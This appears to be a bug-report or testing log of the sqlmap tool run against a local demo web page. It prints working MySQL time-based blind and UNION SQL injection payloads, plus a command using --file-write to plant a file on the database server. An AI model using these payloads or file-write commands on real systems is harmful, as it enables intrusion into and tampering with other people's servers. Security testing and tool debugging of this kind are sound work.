 D:\cyberspace\web_tools\WebOffenseAndDefense\sqlmapproject-sqlmap-71a12bf>python sqlmap.py -u "http://demo01:6767/news.php?id=1" --batch --file-write "d:\\1.txt" --file-dest "f:\\123.txt"
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.9.4#dev}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:35:25 /2025-09-24/
[20:35:26] [INFO] resuming back-end DBMS 'mysql'
[20:35:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1') AND (SELECT 4108 FROM (SELECT(SLEEP(5)))KkQf) AND ('hPst'='hPst
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=-7596') UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b707871,0x4159444849566146675a7677486c7969425259796b4c646e456f6d754d7379675a79795466554a79,0x716b7a7871),NULL-- -
---
[20:35:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 8.0.2
back-end DBMS: MySQL >= 5.0.12
[20:35:26] [INFO] fingerprinting the back-end DBMS operating system
[20:35:26] [INFO] the back-end DBMS operating system is Windows
[20:35:26] [WARNING] reflective value(s) found and filtering out
[20:35:26] [WARNING] expect junk characters inside the file as a leftover from UNION query
do you want confirmation that the local file 'd:/1.txt' has been successfully written on the back-end DBMS file system ('f:/123.txt')? [Y/n] Y
[20:35:26] [INFO] the remote file 'f:/123.txt' is larger (9 B) than the local file 'd:/1.txt' (5B)
[20:35:26] [INFO] fetched data logged to text files under 'C:\Users\AkaashiKeiji\AppData\Local\sqlmap\output\demo01'
[*] ending @ 20:35:26 /2025-09-24/